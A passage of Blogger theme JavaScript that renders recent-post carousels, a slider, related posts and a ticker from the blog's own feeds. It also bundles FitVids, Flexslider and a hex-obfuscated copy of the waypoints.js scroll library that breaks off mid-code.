          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".carousel-items").owlCarousel({
              items : 3,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,3],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              itemsMobile : false,
              pagination : false
            });
            var controls = $(this).find(".owl-controls");
            $(this).prev(".box-title").append(controls);
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('slider')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + slider_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="slider-items owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 150){
                postcontent = ''+postcontent.substring(0,150)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('slider');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").remove();
            $(this).prev("h2").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".slider-items").owlCarousel({
              items : 1,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,1],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              autoPlay: true,
              autoPlay : slider_speed,
              itemsMobile : false,
              pagination : true
            });
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
});

$("#related-posts").each(function () {
  var g = $(this).html();
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="rnav owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="rnav-conent"><h3 class="rnav-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>';
        }
        htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $(".rnav.owl-carousel").owlCarousel({
              items : 5,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,5],
              itemsDesktopSmall : [647,5],
              itemsTablet : [396,4],
              itemsMobile : false,
              pagination : false
            });
            $('.rnav-img').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
      }
    });
});


  //]]>
</script>
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function() {
  var tickerTag = $(this).text();
   if(tickerTag.match("recent")){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } else if(tickerTag.match("random")) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
      });
      }
    });
  } else {
    $.ajax({
      url: "/feeds/posts/default/-/" + tickerTag + "?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});

  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/jquery.flexslider.js' type='text/javascript'></script>
<script>
/* ==============================================
Flex Slider Home Page
=============================================== */	
	//<![CDATA[ 
	
 jQuery(window).load(function(){
	  'use strict';

      jQuery('.hometexts').flexslider({
        animation: "slide",
		selector: ".slide-text .hometext",
		controlNav: false,
		directionNav: false ,
		slideshowSpeed: 4000,  
		direction: "vertical",
        start: function(slider){
         jQuery('body').removeClass('loading'); 
        }
      });
 });

/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

  //]]>

</script>
<script type='text/javascript'> 
//<![CDATA[ 
/* ##### FREE JUMBO SHARE COUNTERS ####### 
Developed by: www.MyBloggerTricks.com 
Dual licensed under the MIT license and GPL license. 
Copyright (c) 2015-2016 STCnetwork.org 
###### PHP script ######################## 
Developed by http://donreach.com/, 
Optimized by STCnetwork.org 
####### Animation ######################## 
Supported by: waypoints.js and Counterup.js 
Customized by STCnetwork.org 
Source: https://github.com/bfintal/Counter-Up 
#######################################*/
(function(){var _0xc846x0=[]["\x69\x6E\x64\x65\x78\x4F\x66"]||function(_0xc846x0){for(var _0xc846x1=0,_0xc846x2=this["\x6C\x65\x6E\x67\x74\x68"];_0xc846x1<_0xc846x2;_0xc846x1++){if(_0xc846x1 in this&&this[_0xc846x1]===_0xc846x0){return _0xc846x1}};return -1},_0xc846x1=[]["\x73\x6C\x69\x63\x65"];(function(_0xc846x0,_0xc846x1){if( typeof define==="\x66\x75\x6E\x63\x74\x69\x6F\x6E"&&define["\x61\x6D\x64"]){return define("\x77\x61\x79\x70\x6F\x69\x6E\x74\x73",["\x6A\x71\x75\x65\x72\x79"],function(_0xc846x2){return _0xc846x1(_0xc846x2,_0xc846x0)})}else {return _0xc846x1(_0xc846x0["\x6A\x51\x75\x65\x72\x79"],_0xc846x0)}})(this,function(_0xc846x2,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8,_0xc846x9,_0xc846xa,_0xc846xb,_0xc846xc,_0xc846xd,_0xc846xe,_0xc846xf,_0xc846x10,_0xc846x11,_0xc846x12,_0xc846x13;_0xc846x4=_0xc846x2(_0xc846x3);_0xc846xb=_0xc846x0["\x63\x61\x6C\x6C"](_0xc846x3,"\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74")>=0;_0xc846x7={horizontal:{},vertical:{}};_0xc846x8=1;_0xc846xa={};_0xc846x9="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x63\x6F\x6E\x74\x65\x78\x74\x2D\x69\x64";_0xc846xe="\x72\x65\x73\x69\x7A\x65\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846xf="\x73\x63\x72\x6F\x6C\x6C\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x10=1;_0xc846x11="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x77\x61\x79\x70\x6F\x69\x6E\x74\x2D\x69\x64\x73";_0xc846x12="\x77\x61\x79\x70\x6F\x69\x6E\x74";_0xc846x13="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x5=function(){function _0xc846x0(_0xc846x0){var _0xc846x1=this;this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false;this["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false;this["\x69\x64"]="\x63\x6F\x6E\x74\x65\x78\x74"+_0xc846x8++;this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),y:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"]()};this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]={horizontal:{},vertical:{}};_0xc846x0["\x64\x61\x74\x61"](_0xc846x9,this["\x69\x64"]);_0xc846xa[this["\x69\x64"]]=this;_0xc846x0["\x62\x69\x6E\x64"](_0xc846xf,function(){var _0xc846x0;if(!(_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]||_0xc846xb)){_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=true;_0xc846x0=function(){_0xc846x1["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();return _0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x73\x63\x72\x6F\x6C\x6C\x54\x68\x72\x6F\x74\x74\x6C\x65"])}});_0xc846x0["\x62\x69\x6E\x64"](_0xc846xe,function(){var _0xc846x0;if(!_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]){_0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=true;_0xc846x0=function(){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return _0xc846x1["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false};return _0xc846x3["\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74"](_0xc846x0,_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]["\x72\x65\x73\x69\x7A\x65\x54\x68\x72\x6F\x74\x74\x6C\x65"])}})}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]=function(){var _0xc846x0,_0xc846x1=this;_0xc846x0={horizontal:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74"},vertical:{newScroll:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70"}};if(_0xc846xb&&(!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]||!_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"])){_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")};_0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6;_0xc846x6=[];_0xc846x5=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]>_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"];_0xc846x4=_0xc846x5?_0xc846x3["\x66\x6F\x72\x77\x61\x72\x64"]:_0xc846x3["\x62\x61\x63\x6B\x77\x61\x72\x64"];_0xc846x2["\x65\x61\x63\x68"](_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x1){var _0xc846x2,_0xc846x4;if(_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x2=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x2<=_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}else {if(_0xc846x3["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]<(_0xc846x4=_0xc846x1["\x6F\x66\x66\x73\x65\x74"])&&_0xc846x4<=_0xc846x3["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]){return _0xc846x6["\x70\x75\x73\x68"](_0xc846x1)}}});_0xc846x6["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});if(!_0xc846x5){_0xc846x6["\x72\x65\x76\x65\x72\x73\x65"]()};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x6,function(_0xc846x0,_0xc846x1){if(_0xc846x1["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73"]||_0xc846x0===_0xc846x6["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x1["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x4])}})});return this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"],y:_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x72\x65\x66\x72\x65\x73\x68"]=function(){var _0xc846x0,_0xc846x1,_0xc846x3,_0xc846x4=this;_0xc846x3=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](this["\x65\x6C\x65\x6D\x65\x6E\x74"]);_0xc846x1=this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]();this["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();_0xc846x0={horizontal:{contextOffset:_0xc846x3?0:_0xc846x1["\x6C\x65\x66\x74"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],contextDimension:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x77\x69\x64\x74\x68"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74",offsetProp:"\x6C\x65\x66\x74"},vertical:{contextOffset:_0xc846x3?0:_0xc846x1["\x74\x6F\x70"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],contextDimension:_0xc846x3?_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74"):this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70",offsetProp:"\x74\x6F\x70"}};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x1){return _0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8;_0xc846x4=_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"];_0xc846x6=_0xc846x3["\x6F\x66\x66\x73\x65\x74"];_0xc846x5=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])?0:_0xc846x3["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]()[_0xc846x1["\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70"]];if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x4)){_0xc846x4=_0xc846x4["\x61\x70\x70\x6C\x79"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])}else {if( typeof _0xc846x4==="\x73\x74\x72\x69\x6E\x67"){_0xc846x4=parseFloat(_0xc846x4);if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"]["\x69\x6E\x64\x65\x78\x4F\x66"]("\x25")> -1){_0xc846x4=Math["\x63\x65\x69\x6C"](_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E"]*_0xc846x4/100)}}};_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=_0xc846x5-_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74"]+_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C"]-_0xc846x4;if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x6E\x6C\x79\x4F\x6E\x53\x63\x72\x6F\x6C\x6C"]&&_0xc846x6!=null||!_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(_0xc846x6!==null&&_0xc846x6<(_0xc846x7=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x7<=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x62\x61\x63\x6B\x77\x61\x72\x64"]])}else {if(_0xc846x6!==null&&_0xc846x6>(_0xc846x8=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x8>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}else {if(_0xc846x6===null&&_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}}}})})};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]=function(){if(_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"])&&_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x76\x65\x72\x74\x69\x63\x61\x6C"])){this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x75\x6E\x62\x69\x6E\x64"]([_0xc846xe,_0xc846xf]["\x6A\x6F\x69\x6E"]("\x20"));return  delete _0xc846xa[this["\x69\x64"]]}};return _0xc846x0}();_0xc846x6=function(){function _0xc846x0(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x3=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"],_0xc846x3);if(_0xc846x3["\x6F\x66\x66\x73\x65\x74"]==="\x62\x6F\x74\x74\x6F\x6D\x2D\x69\x6E\x2D\x76\x69\x65\x77"){_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=function(){var _0xc846x0;_0xc846x0=_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74");if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x1["\x65\x6C\x65\x6D\x65\x6E\x74"])){_0xc846x0=_0xc846x1["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"]()};return 